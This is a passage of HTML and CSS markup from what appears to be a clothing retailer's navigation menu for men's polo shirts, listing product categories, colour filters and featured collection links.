        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7518193392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7518193392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7518193392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-7518193392 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6391868871 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6391868871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6391868871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6391868871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-6391868871 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6987044684 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6987044684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6987044684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6987044684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-6987044684 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5733515103 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5733515103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5733515103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5733515103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-5733515103 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2883363339 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2883363339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2883363339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2883363339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-2883363339 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2872457741 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2872457741 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2872457741 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2872457741 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2872457741) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2872457741 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5612854886 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5612854886 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5612854886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5612854886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5612854886 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7245692177 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7245692177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7245692177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7245692177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-7245692177 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2682664590 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2682664590 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2682664590 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2682664590 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2682664590 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1531418049 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1531418049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1531418049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1531418049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-1531418049 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5612189879 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5612189879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5612189879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5612189879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5612189879 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5344474193 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5344474193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5344474193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5344474193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-5344474193 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8438810683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8438810683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8438810683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8438810683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-8438810683 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5724520990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5724520990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5724520990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5724520990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-5724520990 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8290115431 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8290115431 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8290115431 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8290115431 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8290115431) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8290115431 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3345469901 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3345469901 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3345469901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3345469901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-3345469901 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9984684823 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9984684823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9984684823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9984684823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/holiday-shop/"
       class="navigationLink-9984684823 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4590379214 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4590379214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4590379214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4590379214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-4590379214 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3087807593 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3087807593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3087807593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3087807593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-3087807593 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7907086053 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7907086053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7907086053 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7907086053 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-7907086053 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9172187483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9172187483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9172187483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9172187483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-9172187483 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6098773610 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6098773610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6098773610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6098773610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-6098773610 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6012114982 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6012114982, .column2-6012114982 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6012114982 {
        box-shadow: none;
        
    }
    
    .column2-6012114982 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6012114982 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6012114982 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6012114982 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6012114982 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6012114982 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6012114982 {
            box-shadow: none;
            
        }
        
        .column2-6012114982 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6012114982 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6012114982 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6012114982 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6012114982 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6012114982 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6012114982 {
            box-shadow: none;
            
        }
        
        .column2-6012114982 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6012114982 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6012114982 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6012114982 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6012114982 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6012114982 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6012114982 {
            box-shadow: none;
            
        }
        
        .column2-6012114982 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6012114982 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6012114982 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6012114982 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6012114982 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6012114982 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6012114982 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4736640038 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4736640038, .column2-4736640038 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4736640038 {
        box-shadow: none;
        
    }
    
    .column2-4736640038 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4736640038 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4736640038 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4736640038 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4736640038 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4736640038 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4736640038 {
            box-shadow: none;
            
        }
        
        .column2-4736640038 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4736640038 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4736640038 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4736640038 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4736640038 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4736640038 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4736640038 {
            box-shadow: none;
            
        }
        
        .column2-4736640038 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4736640038 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4736640038 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4736640038 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4736640038 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4736640038 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4736640038 {
            box-shadow: none;
            
        }
        
        .column2-4736640038 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4736640038 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

